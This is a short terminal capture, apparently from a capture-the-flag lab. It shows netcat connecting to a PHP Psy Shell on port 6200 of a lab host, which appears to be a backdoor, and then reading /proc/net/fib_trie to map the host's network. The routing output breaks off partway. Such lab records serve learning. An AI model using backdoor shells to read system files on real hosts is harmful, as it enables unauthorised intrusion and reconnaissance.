 ❯ rlwrap -cAr nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
file_get_contents('/proc/net/fib_trie')
=> """
   Main:\n
     +-- 0.0.0.0/1 2 0 2\n
        +-- 0.0.0.0/4 2 0 2\n
           |-- 0.0.0.0\n
              /0 universe UNICAST\n
           +-- 10.10.10.0/24 2 0 1\n
              |-- 10.10.10.0\n
                 /32 link BROADCAST\n
                 /24 link UNICAST\n
              |-- 10.10.10.131\n
                 /32 host LOCAL\n
              |-- 10.10.10.255\n
                 /32 link BROADCAST\n
        +-- 127.0.0.0/8 2 0 2\n
           +-- 127.0.0.0/31 1 0 0\n
              |-- 127.0.0.0\n
                 /32 link BROADCAST\n
                 /8 host LOCAL\n
              |-- 127.0.0.1\n
                 /32 host LOCAL\n
           |-- 127.255.255.255\n
              /32 link BROADCAST\n
   Local:\n
     +-- 0.0.0.0/1 2 0 2\n
        +-- 0.0.0.0/4 2 0 2\n